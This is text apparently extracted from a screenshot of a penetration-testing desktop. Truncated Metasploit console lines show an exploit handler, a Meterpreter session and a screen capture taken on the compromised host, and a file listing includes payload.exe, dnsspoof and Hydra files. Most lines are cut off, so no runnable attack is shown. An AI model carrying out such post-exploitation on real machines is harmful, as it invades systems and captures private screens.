 #!
Home
File Edit View
[*] Started
[*] 192.168
[*] 192.168
[*] 192.168
[*] 192.168
[*] Exploit
msf exploit
lhost => 19
msf exploit
[-] Handler
[*] Started
[*] 192.168
[*] 192.168
[*] 192.168
[*] 192.168
[*] Sending
[*] Meterpr
18-02-02 07
meterpreter > screenshot
Screenshot saved to: /root/cCxiSUkQ.jpeg
meterpreter >
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
x-nautilus-desktop:...
Other Locations
cCxiSUkQ.
jpeg
csrf.txt
Desktop
dnsspoof
Documents
Downloads
get-pip.py
hamster.txt
10
101
hydra.
restore
Music
payload.exe
pdf-parser.
py
Pictures
Public
scanlogd-
2.2.7
TGZ
scanlogd-
2.2.7.tar.gz